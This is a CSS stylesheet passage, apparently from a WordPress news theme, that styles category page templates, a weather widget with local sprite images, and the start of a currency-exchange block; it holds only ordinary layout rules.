@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Disable
*/
.td_category_template_disable .td-main-content {
  padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
  display: none;
}
.td_category_template_disable .entry-crumbs {
  margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_disable .td-category-container {
    margin-top: 0;
  }
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 2
*/
.td_category_template_2 .td-main-content {
  padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 22px 0 0 0;
  text-transform: uppercase;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-header .td-container .entry-title {
    margin: 10px 0 0 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_2 .entry-crumbs {
  position: static;
  margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_2 .td-category-description {
    margin-top: 10px;
  }
}
.td_category_template_2 .td-subcategory-header {
  margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
  top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
  height: 21px;
  margin: 0;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
    right: auto;
  }
}
.td_category_template_2 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
  height: 21px;
  margin: 0;
  padding-top: 0;
  font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_2 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid #eaeaea;
  color: #222222;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 3
*/
.td_category_template_3 .td-main-content {
  padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 20px 0;
  text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_3 .td-scrumb-holder {
  min-height: 49px;
  border-bottom: 1px solid #efefef;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder {
    min-height: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
  padding-bottom: 16px;
  padding-top: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder .td-crumb-container {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
  position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 4
*/
.td_category_template_4 .td-main-content {
  padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  padding-bottom: 46px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container {
    padding-bottom: 20px;
  }
}
.td_category_template_4 .td-category-header .td-container .entry-title {
  text-align: center;
  font-size: 34px;
  line-height: 1;
  font-weight: 700;
  margin: 30px 0 7px 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container .entry-title {
    font-size: 28px;
    margin: 20px 0 0 0;
  }
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
    padding-bottom: 0;
  }
}
.td_category_template_4 .td-crumb-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-crumb-container {
    margin-top: 10px;
  }
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
  top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: 18px;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_4 .td-subcategory-header .td-category {
  margin-left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category {
    margin: 0 15px 0 20px;
  }
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
  text-align: center;
  left: 0;
  right: 0;
  width: 800px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 620px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 100%;
  }
}
.td_category_template_4 .td-category-description {
  text-align: center;
  border-bottom: none;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 5
*/
.td_category_template_5 .td-main-content {
  padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
  top: 0;
  left: 0;
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0 0 188px 0 #000000;
  -moz-box-shadow: inset 0 0 188px 0 #000000;
  box-shadow: inset 0 0 188px 0 #000000;
  z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
  padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
  border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  margin: 60px 0 16px 0;
  text-transform: uppercase;
  color: #fff;
}
.td_category_template_5 .entry-crumbs {
  position: static;
  margin: 16px 0 0 0;
  color: #fff;
}
.td_category_template_5 .entry-crumbs a {
  color: #fff;
}
.td_category_template_5 .td-subcategory-header {
  min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
  margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
  margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
  margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
  margin: 0;
  padding-top: 0;
  font-weight: 600;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_5 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid rgba(234, 234, 234, 0.8);
  color: #fff;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: auto;
  bottom: 0;
  right: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  margin: 0;
  height: 21px;
  border-color: rgba(234, 234, 234, 0.8);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-subcat-dropdown {
    right: auto;
    top: 0;
  }
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
  background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-description {
  border: none;
  margin-top: 10px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Category Template 6
*/
.td_category_template_6 .td-main-content {
  padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_6 .td-background-style6 {
  display: table;
  background-color: rgba(0, 0, 0, 0.4);
  margin: 0 auto;
  padding: 30px 40px;
  max-width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-background-style6 {
    padding: 20px 30px;
    max-width: 90%;
  }
}
.td_category_template_6 .td-category-header {
  position: relative;
  padding: 100px 0;
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
  font-size: 36px;
  line-height: 1;
  font-weight: 700;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-header .entry-title {
    font-size: 28px;
  }
}
.td_category_template_6 .td-crumb-container {
  position: absolute;
  top: 15px;
  width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
  display: inline-block;
  color: #fff;
  top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
  color: #fff;
}
.td_category_template_6 .td-subcategory-header {
  min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: static;
  /* responsive portrait phone */
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
  margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_6 .td-category-description {
  border-color: rgba(241, 241, 241, 0.3);
  border-bottom: none;
  text-align: center;
  margin: 15px auto 0 auto;
  padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
  color: #fff;
}
@media (min-width: 768px) {
  .td_category_template_6 .td-category-description p {
    font-size: 15px;
  }
}
.td_block_weather {
  margin-bottom: 14px !important;
  padding-top: 20px;
}
.td_block_weather .block-title {
  margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td-weather-header {
  font-family: 'Roboto', sans-serif;
}
.td-weather-city {
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.td-weather-condition {
  font-size: 14px;
  line-height: 1;
  text-transform: capitalize;
  opacity: 0.8;
}
.td-location-icon {
  position: absolute;
  top: 0;
  right: 19px;
  font-size: 22px;
  opacity: 0.6;
  z-index: 1;
}
@media (max-width: 1023px) {
  .td-location-icon {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td-location-icon {
    right: 10px;
  }
}
.td-location-icon:hover {
  cursor: pointer;
  opacity: 0.9;
}
.td-weather-temperature {
  font-family: 'Roboto', sans-serif;
  padding: 3px 0;
  display: inline-block;
  width: 100%;
  float: left;
  text-align: center;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-temperature {
    margin-bottom: -6px;
    padding: 0;
  }
}
.td-weather-temp-wrap {
  display: inline-block;
}
.td-weather-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 16px;
  font-weight: 300;
  width: 145px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-weather-now {
    padding: 28px 0;
    position: relative;
    left: -10px;
    width: 85px;
    margin-left: 12px;
  }
}
@media (max-width: 767px) {
  .td-weather-now {
    width: 100px;
  }
}
.td-weather-now .td-big-degrees {
  font-size: 40px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
}
.td-weather-now .td-circle {
  font-size: 30px;
  position: relative;
  top: -6px;
  opacity: 0.6;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now .td-weather-unit {
  font-size: 16px;
  position: relative;
  top: -4px;
  font-weight: 400;
  opacity: 0.6;
  left: -2px;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now:hover {
  cursor: pointer;
}
.td-weather-lo-hi {
  float: left;
  text-align: left;
  width: 55px;
}
@media (max-width: 1023px) {
  .td-weather-lo-hi {
    width: 45px;
  }
}
.td-weather-degrees-wrap {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-degrees-wrap {
    padding: 10px 0;
  }
}
.td-weather-degrees-wrap i {
  position: relative;
  top: 3px;
  font-size: 16px;
  color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
  font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
  font-size: 18px;
  position: relative;
  right: 3px;
  top: 3px;
}
.td-weather-information {
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  position: relative;
  padding: 5px 0;
  display: inline-block;
  width: 100%;
  float: left;
  opacity: 0.6;
}
.td-weather-information:before {
  content: '';
  width: 100%;
  height: 2px;
  position: absolute;
  top: -2px;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.2;
}
.td-weather-information i {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
  float: left;
  width: 33%;
}
.td-weather-section-1 {
  text-align: right;
  padding-right: 10px;
}
.td-weather-section-2 {
  text-align: center;
}
.td-weather-section-3 {
  text-align: left;
  padding-left: 10px;
}
.td-weather-week {
  font-family: 'Roboto', sans-serif;
  padding: 15px 8px;
  width: 100%;
  text-align: center;
  line-height: 1;
  position: relative;
  display: inline-block;
}
.td-weather-week:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
}
.td-weather-days {
  width: 20%;
  float: left;
  text-align: center;
  text-transform: uppercase;
  line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
  margin-bottom: 8px;
  font-size: 11px;
  opacity: 0.5;
}
.td-weather-days .td-day-degrees {
  font-size: 20px;
  position: relative;
  left: 4px;
  line-height: 14px;
  opacity: 0.7;
}
.td-weather-days .td-circle {
  position: relative;
  right: 5px;
}
.td-weather-animated-icon {
  float: left;
  text-align: right;
  margin-left: -12px;
  position: relative;
  /* responsive portrait tablet + phone */
}
@media (min-width: 767px) and (max-width: 1023px) {
  .td-weather-animated-icon {
    left: 12px;
    top: -6px;
    margin-right: 0;
    margin-left: -30px;
    transform: scale(0.7);
  }
}
.td-weather-animated-icon span {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 0.4;
  margin-top: 4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-animated-icon span {
    margin-top: 0;
  }
}
.clear-sky-d {
  background: url('../images/sprite/weather/clear-sky-d.png') no-repeat;
}
.clear-sky-n {
  background: url('../images/sprite/weather/clear-sky-n.png') no-repeat;
}
.few-clouds-d {
  background: url('../images/sprite/weather/few-clouds-d.png') no-repeat;
}
.few-clouds-n {
  background: url('../images/sprite/weather/few-clouds-n.png') no-repeat;
}
.scattered-clouds-d {
  background: url('../images/sprite/weather/scattered-clouds-d.png') no-repeat;
}
.scattered-clouds-n {
  background: url('../images/sprite/weather/scattered-clouds-n.png') no-repeat;
}
.broken-clouds-d {
  background: url('../images/sprite/weather/broken-clouds-d.png') no-repeat;
}
.broken-clouds-n {
  background: url('../images/sprite/weather/broken-clouds-n.png') no-repeat;
}
.shower-rain-d {
  background: url('../images/sprite/weather/shower-rain-d.png') no-repeat;
}
.shower-rain-n {
  background: url('../images/sprite/weather/shower-rain-n.png') no-repeat;
}
.rain-d {
  background: url('../images/sprite/weather/rain-d.png') no-repeat;
}
.rain-n {
  background: url('../images/sprite/weather/rain-n.png') no-repeat;
}
.thunderstorm-d {
  background: url('../images/sprite/weather/thunderstorm.png') no-repeat;
}
.thunderstorm-n {
  background: url('../images/sprite/weather/thunderstorm.png') no-repeat;
}
.snow-d {
  background: url('../images/sprite/weather/snow-d.png') no-repeat;
}
.snow-n {
  background: url('../images/sprite/weather/snow-n.png') no-repeat;
}
.mist-d {
  background: url('../images/sprite/weather/mist.png') no-repeat;
}
.mist-n {
  background: url('../images/sprite/weather/mist.png') no-repeat;
}
/*
    weather location
*/
.td-weather-set-location {
  display: none;
  position: absolute;
  top: 0;
}
.td-weather-set-location .td-location-set-input {
  height: 20px;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  border: 0;
  padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
  top: -20px;
  font-size: 11px;
  opacity: 0.5;
}
.td-show-location {
  display: block !important;
}
.td-show-location label {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 13px;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/*

    2,3 columns

*/
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
  text-align: right;
  height: 90px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    height: auto;
    display: inline-block;
    text-align: left;
    width: 100%;
  }
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
  position: absolute;
  top: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
  position: absolute;
  bottom: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
  text-align: right;
  width: 55%;
  padding-right: 20px;
  height: 100%;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  position: relative;
  top: -3px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    top: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  margin-right: -15px;
  top: -5px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(1);
    -webkit-transform: scale(1);
    left: 0;
    top: -5px;
    margin-right: 0;
    margin-left: -22px;
  }
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
  width: 110px;
  padding: 32px 0;
  margin-right: 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    padding: 30px 0;
    position: relative;
    left: -10px;
    width: 100px;
    margin-right: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
  font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
  padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
  width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
  width: 45%;
  float: right;
  padding-left: 20px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 100%;
    padding-left: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
  padding: 3px 0 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 5px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
  top: auto;
  bottom: -4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    bottom: auto;
    top: -2px;
  }
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
  padding: 20px 0 15px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 15px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
  display: none;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: block;
  }
}
.td_block_weather .td-column-2 {
  margin-bottom: 20px;
}
.td_block_weather .td-column-1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_weather .td-column-1 .td-weather-lo-hi {
    width: 55px;
  }
  .td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
    font-size: 27px;
    line-height: 36px;
  }
  .td_block_weather .td-column-1 .td-weather-now {
    width: 80px;
  }
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  margin-right: 100px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 0;
  }
}
/*

    top weather widget

*/
.td-weather-top-widget {
  display: inline-block;
  margin-right: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget {
    margin-right: 22px;
  }
}
.td-weather-top-widget .td-icons {
  background: none;
  vertical-align: middle;
  margin-right: 2px;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-icons {
    position: relative;
    top: 1px;
  }
}
.td-weather-top-widget .td-icons:before {
  font-size: 18px;
  display: block;
}
.td-weather-top-widget .td-weather-now {
  line-height: inherit;
  padding: 0;
  float: none;
  width: auto;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now {
    left: -2px;
    margin-left: 2px;
  }
}
.td-weather-top-widget .td-weather-now span {
  font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 10px;
  }
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
  font-size: 8px;
  opacity: 1;
  left: 0;
  top: -2px;
  vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
  font-family: 'Open Sans', arial, sans-serif;
  display: inline-block;
  padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 10px;
  }
}
.td_block_exchange {
  font-family: 'Roboto', sans-serif;
  padding-bottom: 7px;
  padding-top: 20px;
  /* Header - Base Currency */
  /* 1 Column Title Overflow */
  /* Body - All Currencies */
  /* Flags */
}
.td_block_exchange .td-exchange-header {
  position: relative;
